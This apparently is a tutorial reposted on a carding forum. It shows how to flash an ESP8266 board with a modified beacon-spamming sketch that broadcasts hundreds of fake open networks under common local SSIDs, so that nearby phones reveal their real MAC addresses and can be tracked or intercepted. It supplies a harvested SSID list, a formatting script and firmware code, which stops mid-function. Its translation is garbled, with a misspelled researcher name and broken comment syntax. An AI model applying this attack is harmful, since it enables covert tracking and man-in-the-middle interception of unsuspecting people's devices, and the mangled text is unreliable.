CarderPlanet
Professional
In this article, we'll take a look at creating hundreds of fake common-name networks using a cheap IoT device programmed with the Arduino platform.
Go:
Smartphones and laptops continuously send out Wi-Fi signals, many of which can be used to track the owners of these devices. In this article, we'll take a look at creating hundreds of fake common-name networks using a cheap IoT device programmed with the Arduino platform. This trick will allow you to find out the real MAC address of nearby devices and even intercept the channel used by smartphones to transmit information without any suspicion.
In today's world, it is increasingly difficult to maintain privacy when your smartphone is continuously recording, storing and transmitting information about you. However, many people don't even suspect that the phone transmits unencrypted data over Wi-Fi almost constantly, which can be used for tracking. We will look at an attack scheme with which you can detect and track nearby devices that have Wi-Fi enabled. Even the utilities implemented by the manufacturer for randomizing MAC addresses will not help.
MAC addresses and smartphone privacy
The idea of tracking users over Wi-Fi enabled on smartphones is far from new. Many large retailers started doing this kind of activity a few years ago to track down the most walkable store spaces and sell premium spots in those locations to manufacturers. In order to increase the privacy of smartphone users, at the moment, most devices provide for MAC address randomization.
This mechanism implies that when searching for Wi-Fi networks, a fake MAC address is used instead of the real one until a valid network is found. MAC address randomization greatly improves privacy, but it is nevertheless not a panacea, as there are ways to bypass this protection.
Preferred networks and randomization
The way smartphones and other Wi-Fi enabled devices keep "open" and previously used networks is a serious security risk. Passwordless networks can be easily spoofed. An attacker can easily provoke a victim to connect to such networks, since only the network name or SSID is stored on the smartphone.
This mechanism is used for convenience. After the initial connection, your device assumes that the network is valid, and all further connections occur without confirmation. The device will connect even in locations where a reliable network is not available. Moreover, the device without any notification will connect to any network, the name of which matches the name of the trusted network. In this case, the real MAC address is displayed, and the attacker has the opportunity to intercept and modify your traffic.
Mathy Vanhoef, in her article on Bypassing MAC Address Randomization, describes this behavior as part of the process that creates a Wi-Fi connection.
Excerpt from the article:
“As soon as the device detects an available network and the SSID matches one of the networks to which it has already been connected, a connection to this access point is automatically initiated. Further, most devices that have implemented MAC address randomization will use the real MAC address to connect to this access point."
Previous schemes of similar attacks
During the Karma attack, the network names from the broadcast messages sent by the smartphone are used to then create a fake access point under one of these names. The attacker waits for a moment while a nearby device sends a test request for the presence of a network to which it has already been connected before. After intercepting the network name requested by the device, the attacker creates a fake network with the same name. The victim's device then connects to the fake network without any notifications, allowing the attacker to be in the middle and control the data connection.
Mati Vanhuv researched various methods to bypass MAC randomization, including creating five fake access points using Airbase-ng. This attack creates networks with common names in the hope of connecting multiple devices that have previously used the name of the fake networks. As soon as the victim's device detects the name of the network to which there was already a connection, the real one is used instead of a random fake MAC address. During his research, Mati discovered that a small number of popular fake SSIDs were capable of catching a large number of devices.
Mati describes this technique as follows:
Stefan (also known as Spacehuhn) specializes in Wi-Fi security projects using the ESP8266 and ESP3 development boards. Specifically, the Beacon Spammer project is designed to create hundreds of spoofed access points with custom names. However, since network names are limited to 32 characters and are aligned by adding spaces at the end, the devices could not find any previously used names, and as a result, all fake access points were ignored.“Existing attack methods that use SSIDs to receive requests from targeted devices, such as the well-known Karma attack, which uses SSIDs contained in probe requests sent by victims. However, in modern devices, SSIDs are no longer sent in broadcast messages, and the Karma attack is no longer relevant. We solve this problem with a list of popular SSIDs in the hope that at least some of these device names have already been used when connecting."

Figure 1: NodeMCU ESP8266 Development Board
After talking with Stefan, changes were made to the Beacon Spammer project, after which SSIDs began to be created exactly as indicated in the list. Accordingly, devices have now begun to identify fake networks as trusted and belonging to the PNL (preferred network list; preferred list of networks). In the modified version, it became possible to use a list of common network names to reveal the real MAC addresses of all nearby devices.
Local accumulation of open SSIDs and reverse Karma attack
The basic concept of an attack associated with a local accumulation of open SSIDs is to create many accessible open networks based on a list of common names used in the victim's territory using the Wigle Wifi service. As a result, all nearby devices using any of the network names (or SSIDs) from the list, before reconnecting, will show their real MAC address and allow you to form a list of networks that the device trusts.
The information obtained will allow an attacker to use a list of trusted open networks stored on the phone to identify or connect the target device by creating a fake access point with the same name and blocking the victim from connecting to other networks. Once the names of the networks are identified, an attacker can take control of the victim's data connection using an MITM attack without showing any warnings on the device.
"Mother Vanhuv."“We assume that the most popular SSIDs are open hotspots that do not use encryption. Thus, the access points we are reporting have been configured as open hotspots. Although airbase-ng supports the creation of many SSIDs, our experiments show that this application does not correctly handle a large number of SSIDs. As a result, when implementing the attack, we limited the number of fake access points to 5 units."
Using a modified version of Beacon Spammer, we were able to increase the number of SSIDs to several hundred, thereby increasing the chances of finding reliable networks that are stored on nearby devices. Mati demonstrated that a large number of devices respond to several very popular SSIDs. There is a possibility that devices with hundreds of popular SSIDs can overload, but overall everything works fine.
"Mother Vanhuv.""SSIDs configured on Wi-Fi devices are usually long and there are very few popular names that are used on many devices."

Figure 2: Cumulative distribution of the percentage of devices used depending on the number of SSIDs
It is important to mention that this behavior is not only observed in the case of a targeted attack. For example, if you are walking past a pub with a popular SSID that you already used when connecting, your device will use the real MAC address.
Usually, in this case, the data transfer stops until you notice that you are automatically connected to the network. An attacker who is near a real network with a popular SSID can also track users passing nearby without having to create a fake network.
Necessary equipment
To implement the circuit described in this article, you need a computer and a NodeMCU or ESP8266 device, which costs about $ 6 and can be programmed in Arduino, C ++, Lua, or MicroPython. These development boards are inexpensive, easy to program, and generally easy to use. You can buy the standard board or order one of the official boards from the Spacehuhn store.
As a result, we get the following set:
· ESP8266 NodeMCU Development Board Wireless Module(1)
· Solderless 170-Point Breadboard(1)
· Micro the USB cable (1)
To track and analyze traffic, we will use Wireshark, which works on many platforms and is included in Kali Linux. The list of the most common SSIDs, which is used to create fake access points, will be obtained from the Wigle Wifi service. To improve your results, it's a good idea to check that the names on your list are popular.
Step 1: Setting Up the Arduino IDE
This tutorial will use the free and cross-platform Arduino IDE application, with which we can quickly create the prototypes we need. This development environment will allow you to quickly write and upload scripts to devices that support Arduino.
Arduino IDE is available for download from the official website. Once installed, go to the Arduino menu and select Preferences. Next, in the Additional Boards Manager URLs text box, paste the following line:
Then click OK to save the settings.

Figure 3: Arduino IDE Application Settings Section
Step 2: Configuring Arduino IDE for ESP8266 Microcontroller
Now you need to add the NodeMCU to the Boards Manager. Click on the "Tools" section, then in the drop-down list, move the mouse over the "Board" section and select "Boards Manager" in the list that appears, where you can add additional boards.

Figure 4: Menu section for adding new boards
In the search box of the window that appears, enter "esp8266", select "esp8266" by "ESP8266 Community" and install the selected package.

Figure 5: Adding New Boards
Now you can start programming the NodeMCU. Connect the development board to which the NodeMCU should already be connected to the computer. If you go to the "Tools" section, the correct port should be selected automatically.

Figure 6: Used port
In the "Board" section, select "NodeMCU 1.0". If the port is not showing, it may be a bad cable. Therefore, try using a different cable first.

Figure 7: Selecting the correct board
Notice the two buttons at the top of the interface. The checkmark button is designed to check the code for errors and compile. The right arrow button loads the compiled code into the NodeMCU.
Step 3: Download the Beacon Spammer Project
The next step is to download the Beacon Spammer project, which is one of several gems Stefan has created, including these beautiful boards with preinstalled software. In some cases, it is possible to connect additional antennas, and it will be useful to familiarize yourself with the hardware side of the project. More details about Stefan's projects can be found on the official website.
To download Beacon Spammer in a terminal, enter the following command:
Code:
git clone https://github.com/spacehuhn/esp8266_beaconSpam.gitStep 4: Opening the Beacon Spammer Project in the Arduino IDE
We go into the esp8266_beaconSpam folder. Inside there is a directory with the same name where the only file "esp8266_beaconSpam.ino" is located, which needs to be opened in the Arduino IDE. Several SSIDs have already been added to the file code, which, however, will not be useful to us. First, we need to create a list of network names that we assume nearby devices will respond to.
Step 5: Preparing and Sorting the List of Open SSIDs
To implement our scheme, the best results are given by open SSIDs (where no password is required), which are most common in our territory. If you have an Android phone, you can use the Wigle Wifi app to walk or drive around town and collect a list of wireless networks.
Then go to the Wigle Wifi application database, upload the content to CSV format and download the resulting file to your computer. In Excel or Google sheets, sort the list items by encryption type or "AuthMode".
All networks with ESS BLE, IBSS, or ESS authentication will work as these networks do not use a password. We save the names of the networks in a text file and run the following script to remove duplicates and sort the list by the frequency of occurrence of the element:
Code:
sort ./yourfile.txt | uniq -c | sort -nIf you have your own list of SSIDs, you can use the script below, which I wrote in Python, to add quotes and line breaks to match the format used by the Beacon Spammer project.
Add your net names to the .txt file so that each item is on a new line, save and run the script to format. Do not forget to change the name and location of the input file (inputfile.txt) in the script, where the network names should be located, and, if necessary, specify the name of the output file with the formatted list.
Code:
append = "\\n\""
prepend = "\""
with open('./inputfile.txt', 'r') as istr:
with open('./outputfile.txt', 'w') as ostr:
for line in istr:
line = (prepend + line.rstrip('\n') + append)
print (line, file = ostr)
Add the resulting list to the place in the script where the networks are created. Below is an example of my checklist that I compiled in Southern California:
Code:
"JWMarriott_GUEST\n"
"JWMarriott_LOBBY\n"
"LATTC-Visitor\n"
"LATimes-Guest\n"
"LAUSD-Guest\n"
"LAX-C guest\n"
"McDonalds Free WiFi\n"
"Oh Ranger! Wi-Fi\n"
"Public Health Guest\n"
"SETUP\n"
"Starbucks WiFi\n"
"TWCWiFi\n"
"TWGuest\n"
"USC Guest Wireless\n"
"WHOPPERWIFI\n"
"WLAN-GUEST\n"
"attwifi\n"
"belkin.8fa.guests\n"
"dwcwifi\n"
"guest\n"
"hpsetup\n"
"lacemployee\n"
"lacguest\n"
"lascguest\n"
"linksys\n"
"ubnt\n"
"wirelesslan\n"
"A_Guest\n"
"Ace Hotel\n"
"CableWiFi\n"
"CityofLosAngelesGuest\n"
"DHS_Guest\n"
"Guest\n"
"Americas Best Value Inn\n"
"Amoeba - Guest\n"
"Budget Inn\n"
"CableWiFi\n"
"Camden\n"
"CenterWiFi\n"
"CoffeeBeanWifi\n"
"Comfort Inn\n"
"Cricket-Guest\n"
"DaysInnOnline\n"
"Dennys_Guest_WIFI\n"
"FBI-SurveillanceVan\n"
"Google Starbucks\n"
"Guest\n"
"Guest T-Mobile\n"
"Guestnet\n"
"Hazelitas-guest\n"
"Hollywood Guest Inn\n"
"Hollywood Palms Inn & Suites\n"
"Jacks_Guest\n"
"LAFILM Guest\n"
"LAUSD-Guest\n"
"McDonalds Free WiFi\n"
"Moment Hotel\n"
"Netflix\n"
"PATH Wifi\n"
"Paulist-guest\n"
"Philz Coffee\n"
"Rodeway Inn\n"
"Roosevelt\n"
"Saharan Motor Hotel\n"
"Sandhouse Wi-Fi\n"
"Staff\n"
"Starbucks WiFi\n"
"Stella Barra Guest\n"
"Students\n"
"Sunset 8 Motel\n"
"THEMELT\n"
"TWCWiFi\n"
"Tender Greens\n"
"URBAN_GUEST_WIFI\n"
"WK-Guest\n"
"WL-GUEST\n"
"Wendys_Guest\n"
"WhopperWifi\n"
"WlanVPN\n"
"admin-guest\n"
"att-wifi\n"
"ihop-5G-Guest\n"
"ihop-Guest\n"
Step 6: Modify the script and upload the code to NodeMCU
Now you need to change the standard project settings, which are located at the beginning of the previously loaded file.
/ ===== Settings ===== //
const uint8_t channels[] = {1, 6, 11}; // used Wi-Fi channels (available: 1-14)
const bool wpa2 = false; // WPA2 networks
const bool appendSpaces = true; // makes all SSIDs 32 characters long to improve performance
In order to track responses to fake networks, you need to reduce the number of channels to one. If you use multiple channels, you will not be able to track devices that will respond to fake networks. You can choose any channel, however some studies recommend choosing the fourth one.
The line "wpa2 = false" should be left unchanged. Thus, devices will see fake networks that do not have a password.
The last option allows you to disable the alignment of network names, and you need to set the value to false. Otherwise, spaces will be added to the end of the name so that all names are 32 characters long, and nearby devices will not be able to recognize these SSIDs.
It remains to add the names of the networks that we want to create, in the required format. So that names are enclosed in double quotes and a line break at the end. Now the modified code looks like this:
Code:
/ *
============================================
Copyright (c) 2018 Stefan Kremser
github.com/spacehuhn
============================================
* /

// ===== Settings ===== //
const uint8_t channels[] = {1}; // used Wi-Fi channels (available: 1-14)
const bool wpa2 = false; // WPA2 networks
const bool appendSpaces = false; // makes all SSIDs 32 characters long to improve performance

/ *
SSIDs:
- don't forget the \n at the end of each SSID!
- max. 32 characters per SSID
- don't add duplicates! You have to change one character at least
* /
const char ssids[] PROGMEM = {
"JWMarriott_GUEST\n"
"JWMarriott_LOBBY\n"
"LATTC-Visitor\n"
"LATimes-Guest\n"
"LAUSD-Guest\n"
"LAX-C guest\n"
"McDonalds Free WiFi\n"
"Oh Ranger! Wi-Fi\n"
"Public Health Guest\n"
"SETUP\n"
"Starbucks WiFi\n"
"TWCWiFi\n"
"TWGuest\n"
"USC Guest Wireless\n"
"WHOPPERWIFI\n"
"WLAN-GUEST\n"
"attwifi\n"
"belkin.8fa.guests\n"
"dwcwifi\n"
"guest\n"
"hpsetup\n"
"lacemployee\n"
"lacguest\n"
"lascguest\n"
"linksys\n"
"ubnt\n"
"wirelesslan\n"
"A_Guest\n"
"Ace Hotel\n"
"CableWiFi\n"
"CityofLosAngelesGuest\n"
"DHS_Guest\n"
"Guest\n"
"Americas Best Value Inn\n"
"Amoeba - Guest\n"
"Budget Inn\n"
"CableWiFi\n"
"Camden\n"
"CenterWiFi\n"
"CoffeeBeanWifi\n"
"Comfort Inn\n"
"Cricket-Guest\n"
"DaysInnOnline\n"
"Dennys_Guest_WIFI\n"
"FBI-SurveillanceVan\n"
"Google Starbucks\n"
"Guest\n"
"Guest T-Mobile\n"
"Guestnet\n"
"Hazelitas-guest\n"
"Hollywood Guest Inn\n"
"Hollywood Palms Inn & Suites\n"
"Jacks_Guest\n"
"LAFILM Guest\n"
"LAUSD-Guest\n"
"McDonalds Free WiFi\n"
"Moment Hotel\n"
"Netflix\n"
"PATH Wifi\n"
"Paulist-guest\n"
"Philz Coffee\n"
"Rodeway Inn\n"
"Roosevelt\n"
"Saharan Motor Hotel\n"
"Sandhouse Wi-Fi\n"
"Staff\n"
"Starbucks WiFi\n"
"Stella Barra Guest\n"
"Students\n"
"Sunset 8 Motel\n"
"THEMELT\n"
"TWCWiFi\n"
"Tender Greens\n"
"URBAN_GUEST_WIFI\n"
"WK-Guest\n"
"WL-GUEST\n"
"Wendys_Guest\n"
"WhopperWifi\n"
"WlanVPN\n"
"admin-guest\n"
"att-wifi\n"
"ihop-5G-Guest\n"
"ihop-Guest\n"
};
// ==================== //

// ===== Includes ===== //
#include <ESP8266WiFi.h>

extern "C" {
#include "user_interface.h"
typedef void (*freedom_outside_cb_t)(uint8 status);
int wifi_register_send_pkt_freedom_cb(freedom_outside_cb_t cb);
void wifi_unregister_send_pkt_freedom_cb(void);
int wifi_send_pkt_freedom(uint8 *buf, int len, bool sys_seq);
}
// ==================== //

// run-time variables
char emptySSID[32];
uint8_t channelIndex = 0;
uint8_t macAddr [6];
uint8_t wifi_channel = 1;
uint32_t currentTime = 0;
uint32_t packetSize = 0;
uint32_t packetCounter = 0;
uint32_t attackTime = 0;
uint32_t packetRateTime = 0;

// beacon frame definition
uint8_t beaconPacket[109] = {
/*  0 - 3  */ 0x80, 0x00, 0x00, 0x00, // Type/Subtype: managment beacon frame
/*  4 - 9  */ 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, 0xFF, // Destination: broadcast
/* 10 - 15 */ 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, // Source
/* 16 - 21 */ 0x01, 0x02, 0x03, 0x04, 0x05, 0x06, // Source

// Fixed parameters
/* 22 - 23 */ 0x00, 0x00, // Fragment & sequence number (will be done by the SDK)
/* 24 - 31 */ 0x83, 0x51, 0xf7, 0x8f, 0x0f, 0x00, 0x00, 0x00, // Timestamp
/* 32 - 33 */ 0xe8, 0x03, // Interval: 0x64, 0x00 => every 100ms - 0xe8, 0x03 => every 1s
/* 34 - 35 */ 0x31, 0x00, // capabilities Tnformation

// Tagged parameters

// SSID parameters
/* 36 - 37 */ 0x00, 0x20, // Tag: Set SSID length, Tag length: 32
/* 38 - 69 */ 0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20,
0x20, 0x20, 0x20, 0x20, // SSID

// Supported Rates
/* 70 - 71 */ 0x01, 0x08, // Tag: Supported Rates, Tag length: 8
/* 72 */ 0x82, // 1(B)
/* 73 */ 0x84, // 2(B)
/* 74 */ 0x8b, // 5.5(B)
/* 75 */ 0x96, // 11(B)
/* 76 */ 0x24, // 18
/* 77 */ 0x30, // 24
/* 78 */ 0x48, // 36
/* 79 */ 0x6c, // 54

// Current Channel
/* 80 - 81 */ 0x03, 0x01, // Channel set, length
/* 82 */      0x01,       // Current Channel

// RSN information
/*  83 -  84 */ 0x30, 0x18,
/*  85 -  86 */ 0x01, 0x00,
/*  87 -  90 */ 0x00, 0x0f, 0xac, 0x02,
/*  91 -  92 */ 0x02, 0x00,
/*  93 - 100 */ 0x00, 0x0f, 0xac, 0x04, 0x00, 0x0f, 0xac, 0x04, /*Fix: changed 0x02(TKIP) to 0x04(CCMP) is default. WPA2 with TKIP not supported by many devices*/
/* 101 - 102 */ 0x01, 0x00,
/* 103 - 106 */ 0x00, 0x0f, 0xac, 0x02,
/* 107 - 108 */ 0x00, 0x00
};

// goes to next channel
void nextChannel() {
if(sizeof(channels) > 1){
uint8_t ch = channels[channelIndex];
channelIndex++;
